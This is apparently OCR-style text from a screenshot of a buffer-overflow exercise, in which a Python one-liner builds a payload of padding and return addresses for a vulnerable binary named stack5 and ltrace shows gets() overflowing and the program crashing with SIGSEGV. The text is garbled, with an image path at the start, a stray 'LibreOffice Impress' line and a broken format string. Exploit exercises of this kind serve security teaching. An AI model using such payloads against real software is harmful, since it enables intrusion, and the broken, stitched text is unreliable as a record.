 hoangkienat098@ubuntu:~$ python -c 'print "You win!"+"\x00"*0x10 +  "\x73\x84\x04\x08\x64\xF0\
xFF\xBF"' > exp
hoangkienat098@ubuntu:~$ ltrace ./stack5 < exp
__libc_start_main(0x804843b, 1, 0xbffff114, 0x8048490 <unfinished ...>
LibreOffice Impress
, &cookie: %p\n", 0xbffff064, 0xbffff074&buf: 0xbffff064, &cookie: 0xbffff074
) = 38
gets(0xbffff064, 0x804820c, 0x8048499, 0) = 0xbffff064
printf("You lose!") = 9
--- SIGSEGV (Segmentation fault) ---
+++ killed by SIGSEGV +++